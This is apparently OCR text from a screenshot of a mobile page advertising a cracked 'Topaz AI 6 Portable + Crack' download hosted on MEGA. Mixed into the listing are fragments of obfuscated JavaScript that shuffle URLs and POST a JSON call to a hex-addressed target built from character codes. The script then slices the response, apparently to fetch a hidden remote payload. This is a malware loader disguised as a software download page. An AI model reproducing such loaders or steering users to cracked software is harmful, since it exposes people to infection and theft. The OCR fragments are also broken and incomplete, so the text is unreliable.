
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim()
i=0;i Verify Processor: 1+ GHz for cracks RAM: 4 GB for
tools Disk space: 64 GB for unpack Comprehensive
computer protection that will block malware through
three different layers: behavior blocker, […]
Topaz AI 6 Portable + Crack
Clean [Stable] MEGA
🔧 Digest:aa6ec28c24641c1ace6e714f48155005🕒
Updated: 2026-05-27 <img